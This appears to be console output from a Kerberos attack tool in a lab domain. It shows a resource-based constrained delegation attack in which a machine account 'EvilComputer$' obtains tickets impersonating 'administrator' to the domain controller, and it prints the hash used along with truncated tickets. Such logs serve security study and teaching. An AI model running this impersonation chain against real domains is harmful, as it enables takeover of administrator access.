 [*] Action: S4U
[*] Using rc4_hmac hash: F5618B29262FE3330D10B94266559FA3
[*] Building AS-REQ (w/ preauth) for: 'lab.local\EvilComputer$'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFkjCCBY6gAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQsbCUxBQi5MT0NBTKIeMBygAwIBAqEVMBMbBmtyYnRndBsJbGFiLmxvY2Fso4IEaTCCBGWgAwIBEqEDAgECooIEVwSCBFP/+besESb8f7xAANRXRm6BDascJuu/AwW5GNeu8WmTJJ76bKSzNcUZyfjFFZ5uVEvgsR6N2pJIxqe8LPyK08
[*] Action: S4U
[*] Building S4U2self request for: 'EvilComputer$@LAB.LOCAL'
[*] Using domain controller: VALENOR-DC01.lab.local (::1)
[*] Sending S4U2self request to ::1:88
[+] S4U2self success!
[*] Got a TGS for 'administrator' to 'EvilComputer$@LAB.LOCAL'
[*] base64(ticket.kirbi):
doIF7jCCBeqgAwIBBaEDAgEWooIE+zCCBPdhggTzMIIE76ADAgEFoQsbCUxBQi5MT0NBTKIaMBigAwIBAaERMA8bDUV2aWxDb21wdXRlciSjggS9MIIEuaADAgEXoQMCAQGiggSrBIIEp+Unia3yabQmOcR+6ESmOsiJuaS8cxLKUZRuz88LEMxBeG1omcuP/meJx5xTO9EQVZvVghw7aAbhMWZRDJwXJKjJ8D
[*] Impersonating user 'administrator' to target SPN 'host/VALENOR-DC01.lab.local'
[*] Building S4U2proxy request for service: 'host/VALENOR-DC01.lab.local'
[*] Using domain controller: VALENOR-DC01.lab.local (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'host/VALENOR-DC01.lab.local':
doIGqDCCBqSgAwIBBaEDAgEWooIFtjCCBbJhggWuMIIFqqADAgEFoQsbCUxBQi5MT0NBTKIpMCegAwIBAqEgMB4bBGhvc3QbFlZBTEVOT1ItREMwMS5sYWIubG9jYWyjggVpMIIFZaADAgESoQMCAQOiggVXBIIFU1irspHpGou/rk+n7ArDLBHGVXVhoCiuY8qVxLp8DYdMvoVD7c714VOTASAyZbMtnNdAth5oM3p